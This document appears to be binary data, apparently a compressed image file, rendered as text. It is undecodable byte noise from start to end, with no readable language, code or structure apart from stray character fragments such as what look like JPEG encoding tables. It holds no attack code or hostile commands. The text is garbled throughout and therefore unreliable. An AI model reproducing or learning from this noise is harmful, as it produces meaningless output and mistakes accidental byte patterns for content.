	<������y����Ń8�]�G���'$ �	^�+.B�t7�� ��<����K�E%;�����9ܑ�!=;Ç!��y����S�~B��mu�B��l-�4x�]2�Cb7I<Oh9-$���/�c@t�`j��gV}��Uzj�̍�^'x�[f�e^.\�~6�yd�>?���e�D�Ru�>0�\w�_SZ���{���,�g�"��p9�j��2�oo`���K�������k��a.�_iy��Vd��(�Ew��$ն4��-q�<a�93AoJ��RM4�g�*�\�C��=�{������1T>��Q;�ZĴ����ƙ4�hm��E�W�j���j�]}����5WJ�4��A�fiĞ[�} ��pp9�~#���_�I�(�z5c{�0�0�.�^K6��1��<K�W4���AX �"��_e�{�ȕ2����ժ�߅k���g�p`���5v	�z���1��
�ܓ��4�a=[��{v���m�9�9[#Ȳ1�����G0��Dv��kh�|���A��pr~�@�E������y�6M�����u,Ӄsj�[� x���ȍ|�#�ϐX��eh�|�G�g��,��w~�� ���8p�>�K,�?]�Í�	�OB���*l]�Tv	m"����<���)y�P��4g�l�.<y�)��-�$��V�)1����4?/�b��=@��$�(�iS���Lw 0T��3e��g�v�UGy��U�uq݄��sZmr�V�����_)�}���>B�2�[�WF���V���Y��m�.��6H�<��ՂS�e�X�I��r�5���g6$����Z*X���Q������*�$[� ����}�ܛ	6R\*-D�L����U����|u�I�G3J&���ml��E--Max mu���Չ#�G���xU�{�h���T�v�|Q�/��-���m�~���:����b�����������SK����i�O�@c��j���3��[؎Y6:�׍W��n#�y��nvE�w��g�~,9�-V�^�d��ּ�.U��@`�W��_�o����qN�9����Ã$;� tV��µ��l`��,�ߝ����_��d�����;� ��0��nG�t�ojy]�0�v8�P9���y!�s��-H`A� �����n�7;A�����/�I��C�J�m]�^_Q�"�y6uW���� �E���|���J#*ǆ��He�Ky�"�� 2ԁ�l9�-��l��ύ��׾z����E��
�C���#h�h�J�ua13k�AC�:h^#g�9�Y"����짾FK�{�k�l�x�� ���Ӭ�ܶ愩�Ӗ��Ûu�u��,Ի������]F�Քa�R�Fp��pp��C�ԇV��l&F�omF�q���+���{�_OK5b�6n5X�I��-m����6ΝMm/I!U��l-�S�����Öj�|]0>�RN���n���uZ��S]��|�?��D�k��7�F�#G顒������F"YPf�j�{{�p�d�w�$;� 7�B�G��ݨ�D��ߑՏ^�0n�s߿�|]f�u7t�gȸ��W4Ys�v�� $���;�^���<|�<�ۗ]ߏ[��I5�~��׏����|QZ��``�ݳ{��'s,8� ���U'��?�����6�yw#�{��u9���.:vG]e�N����'��wÛYݨ�!;0؊���f=�{���=�ah�y
+N���Ũ�� �l��u�����y��P�G�y���8ߓ�͆Lı�v��v���^�h�I�q`�g6M�;3F��|��c�_fգw�6i��j�l)i`�ip�S����l#�����[m��N��u�!�����B�m��O"�f���O�$��SQ�ͦ�e���+k5��C�\ ��	K#�����Y����'u�u¿з�H�5�d��֍�+���2�(V��d���ϕ"�:�Co��r��=���i�����|,�jǐo�s�d0+����b=��I%�4�|�Ϧ�k�2�����v-��|.�q����W�=�԰�n��=�?^�׬9�V��'��ώt��:�����c���j�O-��$q�xԲk��a8�(ݬjj-ٮ�&�����Wj��`���8莺���'�/d������`�ԅy���EU�X���`�aa��o��{	�kk�f��ZQ2���O�/������q�~Y�8#e���
S5ZBv0���=�¡���Y:����Q��M������AJ��kU�FC"�et�/�aƏ����t���])�	2��u8�0�ϛ%��:��{rB�6�H����G_.CN��2,����W��n�=� f�2xt���u�F�b�ȣ#�$.�
�����g+dc#,��
³ۧv��q��&�$��8�<y��dfa�cd����^��׮����f�G�I;�,o��
��+�����"g�%��E��ܧ�X�ځ*ƓGj8!C�%��*���$�6~Xx8��L⟣�8s���ī/�G�/���%��f��	aq�V��竨[+Z8Bg�Z�N�p���J*d���A�@|�J���E��DJ�)��� ��5�F�
9 �n��LvQ��%�?����ih�WH���m ��@K� KT�%X�\�D�O�a#�wQ�c;\6���DJ�65��^����o�Q]���*$IM(\a	���1,�=T �$���8���4��3�G�E��^�f #/��	D�wU��Z�J�|�M
�u�GTy �Bc$NqΡ��B�r5�#�4��|��gL�3a8@S�cgG:̲-�+�efE�������h�T��\�����
0�!�#D�|8s��7�����\7$aAV�QՓq��^�:�R��j��T�0�g��O6kܙ"0�����;8C�������R̈́X�q��їɵ��k�p'��sdm���h��`�G���ׅj͊d�q&��T�=�l����1�����0�M�8e�;pճvH��g���f�#�)Q��C$Lq��{��N>K���Ka<>l�7���*�Ct��1Щnd\`��ٸ�O� ��W��H�E�H�"a�H�g� U��OA�ÒIi�c�2�I��rg�I� ��ƞ�plUG�v�~8a*�u���O���ߥ@�	yn@2|��ؔ��|����iF��{}L�?��Ͳ4Ec#��ñ��8!�d�ٳZ�.t��(
�3ʠ���1ɉ<P:���������H�f췱$�����%�"OR1�`B�w�B�\ᄜn�]4DqW�C5� L���3f�8���<8������;�i$�2<���0���d@a�U=!*P�%����_Xb��#c* ��EU����ř�0Ҍ7�k.�`ı��`���2G�#������D*�x#�H�l���9ì���0�dx�d&>	J�ēA�
�d�碇�c���Z��p䇲Y�Gym[�?��T^� ���,B<9.& ����E�[�L�
ד�#��n�b��.N��:H�v26v|�0`-3��)evv�۠�0a80����@�0���6��qd�ʹ@3#���f18���m�%�I��1ƒS����Ggf˜�� K   !1"AQa 2q�#0BR��@br���$3�CS��c�D����%4t�Ps���  ?�5WY�9`>�Ur�b���y���`�ur�_b���u��Y�s��Hژ���9���ׂ�z�7� ���a|�h�T0
�D/on<;?�q�� �	�Ur��y�X��b�I��Yӂ5[Y�g��,��KOs,�Լ���[ls!�r�q��O�Q��,���q�銸h�w��Vi���P��##��#�qi«��m%�[��B39 o�%r�N.ó������6с�*�����#�'p�<^�暃��(�2��ˮ�6�t������k�G��i��Axao:��CG���k�����c��	W��O���4؅4!�+-b��V�ޔ�eFi�xp�U��G��ذF(�rS�<N���ڡg7
���W�O'Qi��ҋ�O�O��A䋎*�r��q�X~*���W!��w䶒�H�ł�+�+o���l��ZO�o�r��6~��q<�T੩�0��⡳YĢP�ˀ��IB{<R|M�X����0��W������� ����t�n.8#�da�a�o9���c{9�=����θc�.[ d�x���νH���ff�&o��<��- �+kb���<�����h���Y���"����e���;��u�淀�(:Y�?����?���� �H7G�m�;�vb7�Y�m���e{��w%�~�@ǻr�>I�H���	�pVf�l c�7�_�F�be��m[!p#�E�5�Y�b���߫|��:1ox��ޤ���l҃����*�gw��?��-%�d"�r� ��C=[�ヹ�
�+��+oL�9{\�mf�ᬫ�y� ��dt2�F��P��g���t��2��L++����E$�9��q��iӁi�b���p��J����WS��\���F�˝Ⴛ�`��2��ӏ���8WXe�1\�~�4��; H���[o��Y����+>����ZVd��q�+�Z�U��kTF9[���O��D-}9�p bJd�V��u���z:�"�8�M�?��`�[&fp��e�G��p�J�^��d�l�X�ߌ���X݋m����]�zg���S���j�ۮ
�b�>7����������ܜ��
!2;\nw#�6�w~"bw�k��E�*�\F9b����D���J^�4o��B/`;��X���[Ul�YLV��� ����L���̎7�+�U�����.�hcm|=���A�u�}�^��1w삤n+�~�;f��O����U�Sh���֖� �	�p�I�xjsqT�Z"?�1�7�:�zB���5Mf�x0 ]�!I`��l����Y��ͪ��帲�5��UKg��3hA��x^�]�>��Y�xQ�^p�1>�e��!��;/�7�窑���z*��3�hw>��k�4�a+{��R�m�Ԥ�:��!Ki�>�fmݦ2E�������H��j�g5�� ^&��5ed:.�gpp���!���w�]t��`�U��c��m�����$�?t?*�pVf��,:L� /{A��L���29Ѽ���iʅKk�2�u���ƞځmg�2o�������xMXӒ�.��  y�#J�o{ɑ��w{kՀ5������ڑ�QӚ|Nl�Qi7���d�=כ�>j�e��O���ӂe��-�6Q�IN���5��u:m%j������wف��2�bm�<%�:�i�^�c���Q�=K����?�a�y���Z�ak$� s�/����]ǂ$��Y�{b7���u�zާ�W�u�7��k�j�����Q}��{M�H^�1��º��Z����*���)O��k:��K ����Ii�B�)�z)���7w�Ȩ�ޅ�\Vլ���6�d� 1�|GE&���9'�^훤�M�	�B��F���C(�4*���W���Z�<���XF�:;5�ϳJ+tЭ!��a���.o�i���h�����[IC����[������5�� Pj�VL�y^o�:u�cUW�pF�5�dҋ�t�{8���sq���Y$�Z�����:�4�B6��/s[{d�?�QȂ0S���6�R�$c@ 8������ѻ����E1mam�G��Lpy�4�J�qv ��y�kEx]<EU@�Y�/{����ø�c2��%�$�Tux�=�Ǎ2[��:K�����}��'�ǩ��$G�1���c*�<9�y���J�|���.����H��z!��r��=
�I@��A�q^�gu�A�&�>�C�Qq$���=���������j������:�<��w�qq�Wbq��(���Ѣ��V�4� ��&#lw����x�a��@ʾI���e)�Py8�<�Z>�)��u������kk�F7�@���c��[�REh18�wj)Jj�w�"���t�hP�K�� �Qv��÷�;�πS�d���9'?
����($��t���h��"lv�l��[�}s��x�]y��$�d	V���A[V9��7G�e��NÜ�i�͆��60i~W
��c���ҍ��F�g{�O5��Dy��i�n���
5��x{Z��f��_��ca�7����a���Z/��r����5M��ݐ+�#���Ί�p��^ox^����i���{�7��s,�e�2XDN ��e��Ѹ��A	�A��c�s������C�9UYM��d�{����TLs[~����\�ve۵<ӭJ��)�����F���0��C���9p��1�!�V�`)���uw�%Gr�\h8�q(�&����#d �´p�è^���]M��b޺�WsO����`]�
�I��*p��d{}t�t���78���q$�u�l[r7�5�Ѯ�mae�H0�k�qd�4w�����#X�I*h[�k�Z`Vy����Y��?4�Z��� R���j`kEG~�Bv�p��[�� q8�,zJ9]]�(��;�-��6�^��wGB����ɹ�+�8�y��"��P��a��Y<�5hҒd$7�Q�ɸ��c����^�D(�ݼ�pS%��`̚��Y���EQBt�RL+C�:���h����bu�y�F/ &C#fLh˳y����=������mc�j+M�>p`m쪱X�jx��Zlr�]�Ki�(��y��z��Ac��0���i�3�{ �oϔ�|�[��ƪVw�h�2��rX��J�iI��Q�SY��RI�7Z�fkO#\��)Tj��AE��*)�ⱡ�M��1���\5�{$��Ǣ����{V��x"��λ�u���n�Ǐ��c����Ok�U��Eb�������|a���[<ts.aR%�m���\�CtU�+Ջ�.�V�����h��Z5��*T�]!�
Ҏ���8��K/x�h���b�=�m�kA�C&7�E�7��Z�U  ��FX�?tK�4&�s;�1��+�H ��}�!����Ș7���,�ܚ�{|�������+�;C�"�PWL�Ly�@����'Iixk/�=�G�d�lю�|�Ɠd����Fy�ኙ���$�����M
��J���t��lc\r
3Z����R��S�eDqW^ȧ����
�v�x�y#�g������q���ks���R:��5�42�H\[#N�
�6����J�U�e�l.�iU4�w�w{�p
��R�o����E{�Y�3�٤e<��H5Gg惛�Pf  ur{�̣ܥOI���%4��Ҥ��$rb��|�g�e.t����4[9o3���8���=�F8�}�6�|gx!��` ~?�ߢ�ۨ���wd�bP`��� �>-^�#ٴ��ے_��`��I���Dc��d�k�#ڻg<����1�� ��5���8�U�I��?2�v~�+��o$˦���*F4+x�f��Q\�1�V>Ͳ�B��Cȧ0�5Q[,�5�h����Պ�F���Oa�u]W^��W����Lo��4��gZ�8��B�Y
�G̩�O�O���D��?d����E���L�SU��:��MW
�j��.W£:{vɘ_��âss�VZ2OY���h&K��vƋ��t21�ͦ���B�q8�
�5����Q��
يU=�2�<fѻ�;�Uf/h�T�6����ׅj�K�����Е�����x���[���1N+��Q��w�N$[���{�Z��sT:�c�{w�tOh$���O��ɔ�D�S�G(��ݨO���7�n�R��E~��j�/��8�+g�^��SX���,a�)z��l�0�2����e�03�N80���� �1�
�2s
�G�ʎ��3
����q��+A� 0�E;�U�8�^�uǒ�Oo�ʯGN�Ecs錎'�WF�������U�Hlj湬��U�EF�т���ыÒ���[J�Pu��Q��'��èT˚��+$�b�SC��7Uþ���9{�Y^0�,E���XChA>j�����J�@���Ґas&���E����������� ����q�<���{/sC�`�=��MfA_��	��!�FAI5��#��BA⢶�v�5Ƞ�\����-w'c��P�������y�j�e��J��!�eQ@憡UP�����'��3�WoK���b�Щ"����״Ѓ�N�טhS��P�xP7�>L0A��V�з�^�Đ���r��b�U	��J)Uc�ʹ���[�p%�Ku���U����1���qT����i�@�G�>��V5�}�Ur�G��;��ix�4e���:.�a����<: �D5�0���՗f��Ǉ$��C`��X[��<t���4�U���g$$����n^c����[�-�g��:�Gڊ��Q�@u@(y��t���83i贝�c��+8T�+���&�->?����� �?Ȃ��s�M�V��q}�V�ťJþ��;4i*Xc� �~)����FI�4fE~K���K��+�����)x�)!�-�	�h$Qa�M3�ƅ&���S�}��'�G$^1(���#���vx��1�9�}V��C\�9`��UTB�*�x!�W��Q@pC��f��6�u
�'�ˣ��+[���|��s����ׂ�������kͤ��i�N���.4�Ɂ%�;S0 ��r��N�4���}׌�0S�]�*G4��ʍv-��(���Lώ�-�3��r���VkES����4{�>�y'*��.I�!TH�̄Q��"3sQ��iR��S�qJ=�x��!5���.8"x��Z4d6Y,�_���%k��{5�z:7�pǻU}���4d��^�e�c��EMf;�|A�l�;��5�	1��M���c����8�5�:+M�{�V�|Κ�!{�=U!n�UoX@+��*�}��m0rs˯�`8�S$�(��ü(Qr�9�ǐ�]�IN��_4񓔭����F��z7�@��cr!�������	��v)	޾~�)�����)���+�ÑD�
tWc�֟�vA�іF��C+��J���'�~Ji��7>��u���*���ϊ�"���,���և���ٞ2U��s�x4_|}TR�p<�
���V����{% �5+�m*f��Ƞp/ �^iׄ9S�i��u4�c�_W-��k��DZ���	�٘Z�1ϲv�U�4A`��L�|<�a��4=S�v�ς�!:�ЪUN��#[�U�9�A�[���M���sx�a��m��!S����sA�F�cS��2LФ�>Jf��ओ �+�M�8 OTBa�FR.�-��W�2�U�*�^�K[\?ջ���)k<�� ��"�����L�!zE�o���j���j�h����T�%��X�{�+z-���o���jsZ5\�|���Ww%����Z,.�����G�(NG���
x�S��B���(� �j�r�5�j��f{pݧ�]
�U`�BpcI�#3f��__7b������5UGj�������;8Q��Uflb�jm\q�+�]c@`�,]���@[�o��T�ǠE� ���l,�����|5�Q���4P�����
[;�J���!J'��?�W#��,
!9���n�Dr*dh�h�
���|�BϠ�f�/m���'�:Y� |�U����|�B�U; ��1ev��K���ho�ҏ�9�"�p�-������,VJ�T����ia,��Y��Wp
��� ��&��Ne]fu~���F�׋��@�WG��{Ǐb�&��Yd��@wdSE?�S_��of�d�Sd��N�G�����mk�l�"��.$�e��-�#����2F(�����eu�4bT��6�i�X�;���M�h�\�R���qU�Q�Z�EW�D,� I��^\{AW�U������C�ýߏ�<U~�暡 ��G?�sH}��x"�$)x�K�4Lj�Z%��y?>�N�_�q���̏�Mv��W���BB~2�}{L��{�F��R� ځ ��� �
dlk(��An�������({�P��G�����!�.�� �ò{ ޢ��E�6�a4w W=��u]Âʡe�$0T�PM*�j|6Y�_p�;7XOE�zz[Aɥ����+[����z>��E���˲�5�q�f�� �l�%�8ݾ�Gm�����D�Pt��)t���gU�f�!��P��9����7t��ؗhV�,�y{�6�V�k��=_�q\�6�Վ���ʓ�憪�
��0��-�TU����5WV sX�F�V���ġ�K�>B��-���I@� qA��'%>���%���Y'5�&�h��)�\Q!��}�}1�*����[����M�x�W�*؛��n�e�'�ݍ�.q��5���d�\��Nhh� 0RY�e����6�L���]#�\S�ppqi��>��U�5�T��x���$���]� �Da��B�n'�ؽ8�+��L�� �b���^w�0��i{%x:� �U{[m�.����4(�P6(��yꦼuZ�>�����Ȫ.*�y/}��:��r"�i�H�;��G���#Χ�ڢcZ\���(�R�b���� ԧ�(�:(X�U�A��O͇��F
k)�v	�Ci��� 	�1�6�q��7h��M� Q��� )ܵ�y�����Umq�{��}��_��t���p���!`����h��n�N����5:�d��Z����k�7F���韽#��t��ճ��>������Lh��B���V��h�u�E�(��`Be�GELٸ�آ�WjIO�}��!�G�{�5�GYiQ>:6qxs�+/1����(ߎ^
F�1�[�U᪪��Eޮ�Sd_�X)�E�Fz��v?���P�?�d�C�� �� *}%9��o �ÚHpȢ��t���	yx��ƽ�aȅ��:yO�S=�Җ�m��}֡�f���WQ`)δ��G ���*�vҴ��TMp�U�v�u�L�vv�����F��U��L_�l/�)�~��sY�z7S����}!���'Fz.MM�P����y��E��2}�n��FK�U�}�� �:�3M��Y&}q�9�W�8����)��`S�8�^�x�o�N���O�ͪ���w#���l�o#��U����h��Q�rV�U�u�p�+\ضVINEN�����O�fٜ½<
��G�0qNf����e<���T=�q��3Wo����4��@���Mg�~�>�Chm�:�8���<�
����9�+�-U� ӋP9O"��5���:�˒�<�����t"m�0qs�m�6V�X�x�!^�<u����

sϧE>��K�yp>*Ϥ�k��ޏ�FA���UK	�m��@�U��Q�
�'5���tV)��"�1�P�wAq<���ź�X�?%%����q^�'��f�iH<
l��2�9#UW��'<�:�%�
�#��x5Rã��d��U{8�'�Ac�Py��pA��P(�7��8�G
����Q�H9�x+��riV�}֒��DH*X-�X�C�?5=�O(5'z�+�)��W����SHq�-��W���Ṭ�Òk�����0�P��P۬QK�=U�[� O�n��Vg����8���jwz�N'�[�Ê "�W(K<�nD��퓶]#�D�f��B�L�M�6��J����t�V� �
�b��EYťY\�\hy(_�h�� M�x�Ky\Lw]�9�futU���.x+�:wt�ϱ��3@�Ɖ����GT�$����lF�Tf֗�rB�d�����d���:�xDte��s�D������� �M� |V��Y�|EҾ���V�C[{��q8(6A��|J��E^X����>��@3*2Ʊ���W�����%tn�b��� *ע�K��<}��#�
�k�T���+�)� �{�R�}���� �!��������u� |���������^0{G�� ���t��ɋ�J��0�ru�p)�3[;�;���l�k9�#�=�K�l^��	��U�H<?5�<5ٴDw+~wwY��i�Hf������Al�u|�6U��{.���N�%t=V$��h�Q��4Cg��.�UF�SlLΘ%�W=��&c��U�0r*h/O`isx�����=~�5��H:�'r>i�n�U{�F(4T�u��7�7Y�5�*1f1�z�#�����($�W�n����������>#�D�-#�W劤���71��GF�8�.�o��@�恆�77�@�J��A�Y�����J�%q{�q'S� ˗¢e�� 1�|�^0�5&ͳ˻8��?j��Ys
�	ѳ��M+X�S6�$ɘd`��Q��{�a�kl����@���a�B�c���a �d��'3�5�v�@���J�,^������V�1��c���}��T�85��3�D���
�`�_�d|����X"24N�?D��������
����ź�/rRh/%���w����T��q��sQ\�l��
�"��xf����Ø���	cl�s��Ga�] �A���Q�HX|�D��>�3�l#ͩ���G�_�sQ��C�)fi��n�.O��$�l�t�iw䢈R�<�Hڭ$��;7��D�I��n�"t�S�/U����w�I\� �邼�U���Q�0�㴄כx�6���L�i��Y�m�h"�k�CZHIYdqk�';�O���݉�֧I�e���א�)D���Q�ɤ�0�c�U�B��V[7	Ū��y�e4j��g�IT�D�#�[�]�aT$`B�G�K�����N��{�\�R{5Mk�\h+�V��d��,�6{T/��O���)tg1�+�'��|D�Mq�psy�^�2w�W��G�T��U�
`h�i�l�8���HOz��Z�{�؝V����`����`k��RGu01W24A9>G��6�mn8�4���'����Ћ ^�oȩ`}Վ��]T�{�k:�����M��2�&A�c���Q�y�u/5�q�����-sAi�Z]h���� �1����B��l�$m��QSqH󚐩����h���:����LJ6�C�����,{4S�dv+ .t���Y46�m���=k�2sRh;d��U���^�N����~i�&�hn2*�F;� ��S�#�䢻Z��I���'1�kN��Dk��W�3֙casYK�V���j��5$ӖI���K�T����V;+pf<ʳ�ݩ䌘�����F䢑��aqܸ,�p��ĔsWr"�L���-�S{����	�PF���
j��.�i����2x��z6s�2�p<�5��� �SqǖD+5��7������(�����L�	Ǳyއ�P����I,��g�q��$�A3BY����m�b~�jf�����86�|M䠏vF�G'Щ�<ꭑ:�i�*��ݑ���8��G�m1���g7��
�1�u��3�M�����4�r)��h��Б�8#]�4�`C6�9�$�-�
+H���������]Θ�3z��.*�`Mj���RA���V{$v�GzWy�)�j���ߍ���K�C�
���tv����Z,�b��n|[↪�"Ǎ���!Z��{I�0����R���qi��PI�P�)��{^8�
�X��Z���9��ڧ��b�(h�#mg�/�4� �?u]q��p{y�z2�k��?q,R�^�0も6�r����R�$���$1 ~�6�[�@ob��:'o���4�H\E/&6�����0����u�WA ͨB��iuFE�-5dEil����+[t�Wޯ�����џ��3w$k��8��5�(��R<qZ"�]��}���z!�d�㋜q=�ب@�L
^�� c����)!��#K^�B{8�pMgt��TP���y�JK�fx=�xČ8U�Gn��Z*S�һ�0`�;^�ݜ�w�b�)oa'8X�?x�h��W2���7F�V�P����Qy�a��?G<�0]fv_�ʍ���*����w��M�
xf��W��@4�1�d�ʎxd��%�E(�C�'7ҭ�Za��͸��Znr7��pp��4�B�x��V�X�i��Bxf&�6|�#&���]�N���TF�{UV](�^۲��#s<շD�rv�䃺���E6-p#]E��j6�l"w����$�!�c���x܏�*M+/���i�V4���Mh�K�rqN*6�T6�=��=W~���(h��Zfq��V�Ef|.��T�� kyX㒲��}opL��1�f�hі�9�sj��)�B�g#�Ztm�����E�|A�t1���7?e���#e�x`~�G�b�V��ll����#����8>H��G�E��Z1k(߈�Zk+�t	��
��cT����1�U�G��YA����� �b	i��"���8`Ga�L�����@{��w�̶�[M����
Yj�����*ӧ�gJi;����665���4P�'9sL�O(�յg�G�g|s
)���hs6�.�3�<T5�X����Ͽ�R�*q
�8�oz�J&��jh�4����h8�-��#!�T6{���0qsê�zJ!jc��J��mLG�S����SL��[�}sAp9�"<խ�$���S��zk\7�9(m�,|�8S5b�H��خ�(B-;�4��:��*����Oa�fY�Og���cۛOm�%�!���*u�����{����������g����H:ߤ	�^����(����ch�G$��OCPA4�C��?��V�裙��i��.�v�"�	�=����
�s��1��� 2���2���V�:Qm׏z0>H��3��h���;�$݆�ek�DGx� 檴��N�*=������e#�h���Z����v�G���zf��8D�M0
B�m�j�����^܍?"��4G)a�'뢮���P�ۢ����X�3) ��3
ע$�;7vA�C���ۈ����h�b}"���A�q>
��-`c�]�8��V���$�}��`����Ae�����( �}�����#�!��>eG̨���	"<F�T�[;�d����s�$Ǵ��s	�����?�U�謌�Pɘ�J�����䭖B�����}�Ȩ� ]������)�5/8s�^��y+E��2� �Զ�l�q' �bg��ۍ~*��}����U8n<r�S�K=��0d��P=��{�k������9���=���o����2V�<΅�gz�
H�ii�5U��\8�n�kC?ue�V;��̭%�e�]h��}� �B�� ���� 5�{Ȟ�_��R���#Ąأ|��֓��>x�<c}�׺��^�Χ'b�����ok�
8�RR���9yj�P��i�
���l�L�����˂���s��ꢂ���� ��Q�|���_�4
9t�B�xG#���=�!Q43�i!�<����#�u�,sM	i���w�+ˊ� 1���	�mFE=��y��Lw�(��UU:�n���f�i������;�>'��ik�hA���n��x7�(-n�؟��=޽�i8;�o4�wX���H�H#*�6���I/�ZC��Jmgu#���X,���F~h�x'�I���?�o���?���'�zw�D�:���$� �� �^s���S�(�v��EׇR�Ϣ��e��Z:f����0� �G���z��mE	hVh��
fs拮I�k�	��5���C�*{;�m��/xT��N��~kj�XƂ�k��P�m�����9�dv�� PS͸���*ϝ�xa�),�t�Y7F�^:W�yh7/7:��-������FG���_��������]U�J0�nN�ЫN���he�p�GMMf?���9��ZY#C�xa�(n�'Eݢn���#���lӶ�I�>M
�a��B.��A�
fK<UEZ��W_`Y�m[O�@�;�޺<��+���rG��2����kd�Q���$z��xS�QS$p6ݡ�eѴ���p�[�z)u�r5�A��l�<����iI��X�Q�Щ�z�cp�v��
{-����/^�A���Lv�f�~
���ܑ��Ղ�L�Ym�v$Y�e�Ihk�ǹ���rL�z*=���C�5xӎ�S=`�
������U�IBc���x��ZM���=�ep$�^�E�5WT(_4��V�?m����4(l0���<�8"܍��S9;'b�vx*䩫�<�NNA�2���� �ߢ�di���3HPdZ�
�(�}��<c�FH�����M�N!f#hѴ4�(BН��IXNW���J�E��i-� :�8����ʀ�dg�Y��ʊ�.s�F2GԯGy}��w��i��������H��6f��o0�A@�pP�,��S���F����3#�z�W ��Y�U��Hw���x��WV(jE����;Ca��J�4+o�.���5��5��FѼ{�Wr\TTG�US���!Z�4�<N{�_^���V�SW9��H<��I#ׇF�Q^
��x�ZзS���#�{��F�g���Gi�p���O\T>��y��-�ݝ���+B�i`�?���V_�[M��[�?W��S�^qS4��y��*[9�s�G���p�ɥ{A��!$F���-;���\�V��-�O�*M8�L���MsC�j�
�Ъ�-*�Z�di@�V
+,N�G�����i� ���δc?U���7���i��U8ꮲ��G����� '���n���+��s/��������u�F���U���5����U��yGg��,��V��dB��Y�U��EZ���z���'i����ʡh�ǫ����u@h�L� ��?uj�Mw�7�����ɼJi��D�,��́QCdv���7Ļ���Zm�H�XC\�2�u��@ �-G������!�o3�	��KS�|]�Q7��=�\�\��NGV�QY�t�85���:z���p��4|]J�ED%�Vr>J���rD uSU�I8e��<MS$�;���|x%����7Q�zLU�9�fپ���d{�8�]C�<SEc��)�9Zj��&_72X�����B��T�8:7�����!�Z���8�~�)����V�$lP:�h�|�4�������q܋桰�m+��w�;��jt�Fg�\( Sii�/��� �L<z�F�ˤ�"1�ֹ�ɯ� �Q����N� ��qȎ�^�7~E�o����Ҡ�T�UL�rD�N=��3O.֡G\�8 3*}3?�٫�� ��n��O(��� ���B��W%N�p6���`�9��X�obO��]��0<�.�xwNaG<"8��nU��<QC�Z 1�!�4,w-M2��T8b+O�J�|% +��n��F$��5��3Dp�Ii9�o?��F�F�7�"�y��['zE�~wb�� Wt荺Qh�̠ƀ�2届�����F"{�#ˢ�~�-���	i�F��	Q�ݺD�;��  ��1N�iD+�T5�ҩ�k:���7I��'��J��Z�CO}6��j����<����T���W�R����rN`�:V\7�]�z	Pj�5x�C�Ge��!����GrX���{/4������jk��
w����x֍�(GV؅^;�]c|+��,Ę����1�~2������jzeD��8��3n4l���<��m�A�i�Ƹb�F!_��P�7���D����]�u76�-��`�&=����S�w^���DO�T�h��ۘ��L@
{\�GX�.`4{�.�B��e�c���uSY(�`Z��W|fin",H�A�S��]�'�S#���+rF�c`��dg���.ǑR��0��,z6�FMp�ǙTr��+c�7+����Hey��.��2S�L�ɽ�ǀ
{E��2h���Gi|�Gݺ��9y�l��M�=��K8�<�w�-�흕^{��b�Xv��\2ǘL����eٳK�`��P� ��m->aP��]9p�Mp�	�g�1jc�P�����y�%]@�3�^���e#�t[r�e����)� d�њ��{�樜2	�F� ��M\W�-mxpU��2J6v:h�����Y��6��>�0���Ѷ?��� _�&�
��?_v�U+%�����F��׆y�����5��$&�;<,kh}d������{~E:��;���^hA��}�I���F����$����M�Gp�G �:F
a�ZG����^�@�-��OuW��k��Z�T�?II閠vM5Ǌl`1�� )�9.h3�-M�a�=C���4��3�ko7���BYOu�����sn��`�Q��yh�t_��� r�Cq�J^�w� +,f�?�~2�
 �FK�>*&L��Һ;��ZT6v�cn��i�*��ђ� ����$c�������vƽ���i�!�I1��P�eNAl�TM��$�k/�w\�I�P�}ËP.ټ\�����Yɂ���dV�#kY"����A�A'�#k�N�<FJ�j���]�w�8fҌx�$h����vb�@�<��(�Ow>mvi���B��y��ٮ
��4!c����2�q���t�]�]�'�M���NeaL��X]p�౻(��P[as+�Z�\�0�5�"�B@�Z�����Y�GS%��zR��,OO�|u�D�T��#�����!��7��� ��|Jlm��`��q�?q?Eh��e�ϸ�a����M`k@��p�?گE ��V�6�MW^=T7�Z���W�c�3꩚��
���
��P�I�Qy�x�v0TD�O�R�4_�+垭����C�?�UpS�����^h�q����d�Sn�+�Z� P����aT-p���+�
��1�Q��oW�W�,�}n��
�pz+q����#�<U�^v.r�
қƪ���޹�Ä[���:S��Q�7��� ֆ��	
-7_��Q�F`�!��ļ`<U�!������-�*��U��"B��;5�ua��5
��CPTO���dx����"٥�[Ay��=��_­&���q����U��V��P5G���*��O5<sI5/�k� &d�Xz��X&���Na�&?���Q[�,v�)����(ࢬ�>;��}S���P����?$%NA^�>KI��S�	�9�c�b�SK��]q�Mw�
�rW�xT���r;ʃ�c��C�<h+���4TY�����I�W�pU���:;� ��L���4
�N>�yNU]Po��5sA`�PsV�����U�゠��frW@�ν��O��#���˒�8�ߣ��o���5 ��]x����leC��drR��n��؂B���4q�S�h�N�4P,$x�F��dy0�'6������;��n��7~�g;-.{�@��
��~׳��߮]�%w&������y'Fz*�UWS���A�����9�VN�B���]uo�(�{;�� N	�Q ���P79�Q�w����֏;���$����S�Ei��x��
|S��]�����:��dWt
��9�9��"�f�C?���K�n��T�*2YH������V
\�T�7�Z���.Ҧ��j�!W�)��04sv$������|�p�rf2<�T�iͪ����~J�c��_"� �	��8:��W��V:+�#��D���Â�5)��3,�9X�sEH1m�5h�����+�o |P�>]�N�آ�+K}�Gx�6�ud�l�{�'��������i���;��୿�G�*{$FG����扤���g�tՂ��~��朽�W-Du@1	]R0	��K|�:8��|�8�A��y� �׶������3����zFk�Q�^`x�mҮpU[�跈BF�_�y�9z�t�q-ꅊǰ�+y���HV����v)��>3��ȸ;��A(2���fph1�� M��n��F3X���]�N���Lh�c�FF׆)��\��ĪG@%u1��w䥇�o����
�����'���MU��R&�~�IDbG���Cp���!,hZ+�t|�E��7V/T ��Ļ�(6w0�勁��]N
����Ԣ��@�Lu�I�
̏��]Q�i>Y{�U�W�h�Eu_p�q���1�Ȍ�$�� ��.̕8�Ǜ�L���E �ъ���m���[;K|U���W��yk1�F���4R��Dˍ<]�+��� :����y+ъ��[��7�@]�"�WHw"�+�6�V��5�U]pr�kƊ�qUE~�~$U
